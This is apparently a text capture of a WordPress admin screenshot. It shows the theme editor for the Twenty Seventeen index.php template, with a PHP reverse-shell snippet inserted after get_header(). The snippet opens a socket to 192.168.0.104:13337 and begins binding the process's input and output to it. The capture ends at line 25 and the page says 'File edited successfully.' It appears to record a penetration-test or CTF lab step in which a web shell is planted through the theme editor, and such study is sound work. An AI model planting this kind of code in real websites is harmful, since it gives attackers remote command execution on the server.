 My secret blog
6
0
New
Howdy, admin
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Editor
Plugins 2
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Main Index Template (index.php)
Select theme to edit: Twenty Seventeen Select
Selected file content:
1 <?php
2 /**
3 * The main template file
4 *
5 * This is the most generic template file in a WordPress theme
6 * and one of the two required files for a theme (the other being style.css).
7 * It is used to display a page when nothing more specific matches a query.
8 * E.g., it puts together the home page when no home.php file exists.
9 *
10 * @link https://codex.wordpress.org/Template_Hierarchy
11 *
12 * @package WordPress
13 * @subpackage Twenty_Seventeen
14 * @since 1.0
15 * @version 1.0
16 */
17
18 get_header(); ?>
19 <?php
20 $sock = fsockopen('192.168.0.104', '13337');
21 $descriptorspec = array(
22 0 => $sock,
23 1 => $sock,
24 2 => $sock
25 );
Theme Files
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Documentation: Function Name... Look Up
File edited successfully.
Update File